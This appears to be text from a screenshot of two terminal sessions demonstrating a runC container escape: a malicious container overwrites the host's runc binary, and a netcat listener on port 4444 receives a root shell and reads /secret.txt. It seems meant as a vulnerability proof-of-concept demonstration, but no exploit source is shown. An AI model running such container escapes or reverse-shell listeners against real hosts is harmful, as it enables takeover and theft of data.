 Terminal - root@yaniv-pc:/
File Edit View Terminal Tabs Help
[yaniv-pc /]# # echo "This is the host machine"
[yaniv-pc /]# md5sum /usr/bin/runc
da244e50e34e6968a81e6c0f8b82aa83  /usr/bin/runc
[yaniv-pc /]#
[yaniv-pc /]# echo "This is a secret" > /secret.txt
[yaniv-pc /]#
[yaniv-pc /]# docker run -it --rm runc_malicious_container
opened runC binary for writing...
injected malicious runC[yaniv-pc /]#
[yaniv-pc /]#
[yaniv-pc /]# md5sum /usr/bin/runc
1d5268204023462a9e099ecb33f1f6d5  /usr/bin/runc
[yaniv-pc /]#
Terminal - yaniv@yaniv-pc:~
File Edit View Terminal Tabs Help
[yaniv@yaniv-pc ~]$ # echo "This is the attacker machine"
[yaniv@yaniv-pc ~]$ nc -lvvp 4444
Listening on any address 4444 (krb524)
Connection from 127.0.0.1:35460
ls /
bin
boot
data
desktopfs-pkgs.txt
dev
etc
home
lib
lib64
lost+found
mnt
opt
proc
root
rootfs-pkgs.txt
run
sbin
secret.txt
srv
sys
tmp
usr
var
cat /secret.txt
This is a secret
^CExiting.
Total received bytes: 158
Total sent bytes: 21
[yaniv@yaniv-pc ~]$